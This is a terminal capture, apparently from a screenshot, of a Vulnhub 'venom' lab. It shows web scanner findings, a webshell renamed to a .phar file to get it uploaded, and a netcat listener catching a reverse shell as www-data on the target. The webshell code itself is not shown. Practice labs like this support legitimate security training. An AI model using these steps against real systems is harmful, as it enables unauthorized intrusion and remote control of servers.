 Alacritty
+ /panel/: Admin login page/section found.
+ /login.json: This might be interesting.
+ /.gitignore: .gitignore file found. It is possible to grasp the directory structure.
+ /README.md: Readme Found.
+ 7962 requests: 0 error(s) and 21 item(s) reported on remote host
+ End Time:           2024-03-29 17:03:58 (GMT8) (71 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Desktop/Vulnhub/venom 1m11s
❫ ls
hint.txt  pass.txt  venom  ve.txt  webshell
Desktop/Vulnhub/venom
❫ mv webshell webshell.phar
Desktop/Vulnhub/venom
❫ sudo nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.13.130] from (UNKNOWN) [192.168.13.141] 44470
www-data@venom:/var/www/html/subrion/uploads$
1:zsh#- 2:zsh* 3:zsh# kali | 五 2024-03-29 18:10